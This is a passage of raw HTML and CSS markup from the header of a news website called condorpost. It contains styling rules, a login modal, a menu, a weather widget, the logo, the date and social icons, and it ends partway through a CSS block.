</style>
<style>
/* custom css */
.tdi_18{
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://condorpost.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.tdi_20 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_22{
padding-top:5px !important;
padding-bottom:5px !important;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li:hover > a{
                    color: #746ee5;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #746ee5;
                }.tdi_25 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li:hover > a{
                    color: #4c4084;
                }.tdi_25 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_25 .tdb-horiz-menu ul li > a{
                    font-family:Source Sans Pro !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-horiz-menu > li > a{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a href="https://condorpost.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/"><div class="tdb-menu-item-text">Terms of Service</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 1px;
                }.tdi_26 .tdb-head-usr-name{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-name:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log-icon-svg svg,
                .tdi_26 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log:hover svg,
                .tdi_26 .tdb-head-usr-log:hover svg *{
                    fill: #746ee5;
                
                    fill: #746ee5;
                }.tdi_26 .tdb-head-usr-log i{
                    color: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover i{
                    color: #746ee5;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-head-usr-name{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_28 .tdc-row-video-background-error,
	                .tdi_28 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28{
margin-top:30px !important;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_31 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_31 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_31 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-unit{
                    font-family:Gelasio !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:12px !important;
                }.tdi_31 .tdb-weather-city{
                    font-family:Gelasio !important;font-size:12px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">3.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Munich</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:60px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:40px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_35 .tdb-block-inner{
                    justify-content: center;
                }.tdi_35 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">January 15, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
padding-top:7px !important;
padding-right:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_38 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_39 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 27.2px;
				}.tdi_39 .tdm-social-item i.td-icon-twitter,
				.tdi_39 .tdm-social-item i.td-icon-linkedin,
				.tdi_39 .tdm-social-item i.td-icon-pinterest,
				.tdi_39 .tdm-social-item i.td-icon-blogger,
				.tdi_39 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_39 .tdm-social-item{
					width: 27.2px;
					height: 27.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_39 .tdm-social-item i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_39 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item:hover i{
					color: #4c4084;
				}.tdi_39 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_39"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_40 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-top:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
